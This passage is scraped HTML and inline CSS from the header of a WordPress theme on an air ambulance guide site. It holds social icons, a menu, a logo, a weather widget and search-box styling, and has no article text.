td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-25px;margin-right:-25px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_33{padding-top:20px!important;padding-bottom:25px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_33{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_37 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_37 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_37 .tdm-social-item i{line-height:33px}.tdi_37 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_37 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_37 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_37 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_37 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_37 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_37 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_37 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_37 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}@media (max-width:767px){.tdi_39{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:var(--news-hub-dark-grey)!important}}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_42 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_42{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_42 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_42 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_42 .tdb-horiz-menu>li>a{color:var(--news-hub-white)}.tdi_42 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-white)}.tdi_42 .tdb-horiz-menu>li.current-menu-item>a,.tdi_42 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_42 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_42 .tdb-horiz-menu>li:hover>a{color:var(--news-hub-accent-hover)}.tdi_42 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-accent-hover)}.tdi_42 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_42 .tdb-horiz-menu>li>a{padding:0 15px}.tdi_42 .tdb-horiz-menu>li>a{font-family:Lato!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}}</style><div id=tdi_42 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_46 .tdc-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-25px;margin-right:-25px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_46{margin-left:-20px;margin-right:-20px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_46{margin-left:-15px;margin-right:-15px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:100%;height:100%}div.tdi_48{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row}.tdi_49 .tdb-logo-a,.tdi_49 h1{align-items:center;justify-content:flex-start}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img{max-width:367px}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_49 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_49 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_49 .tdb-logo-icon-svg svg{width:28px}.tdi_49 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_49 .tdb-logo-icon:last-child{margin-right:0}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_49 .tdb-logo-icon-svg svg,.tdi_49 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-logo-icon-svg svg{width:26px}.tdi_49 .tdb-logo-icon{margin-right:5px}.tdi_49 .tdb-logo-icon:last-child{margin-right:0}.tdi_49 .tdb-logo-text-title{font-size:16px!important;}.tdi_49 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-logo-icon-svg svg{width:23px}.tdi_49 .tdb-logo-icon{margin-right:4px}.tdi_49 .tdb-logo-icon:last-child{margin-right:0}.tdi_49 .tdb-logo-text-title{font-size:15px!important;}.tdi_49 .tdb-logo-text-tagline{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}div.tdi_51{width:auto!important}.tdi_51{margin-left:auto!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_53 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_53{margin-left:-25px;margin-right:-25px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_55 .vc_column-inner,.tdi_55 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_55{width:auto!important}.tdi_55{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_56 .td-icons{font-size:25px;margin-right:10px;top:-1px;color:var(--news-hub-white)}.tdi_56 .tdb-weather-deg-wrap{color:var(--news-hub-white)}.tdi_56 .tdb-weather-city{color:#cccccc;font-family:Lato!important;font-size:12px!important;font-weight:700!important}.tdi_56 .tdb-weather-deg{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_56 .tdb-weather-unit{font-family:Lato!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td-icons{font-size:23px}.tdi_56 .td-icons{margin-right:8px}.tdi_56 .tdb-weather-deg{font-size:13px!important}.tdi_56 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td-icons{font-size:21px}.tdi_56 .td-icons{margin-right:6px}.tdi_56 .tdb-weather-deg{font-size:12px!important}.tdi_56 .tdb-weather-city{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">4.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_58{width:auto!important}.tdi_58{padding-right:0px!important;padding-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_59 tdb-header-search-trigger-enabled td-pb-border-top td-news-hub-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdi_59{padding-right:1px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s 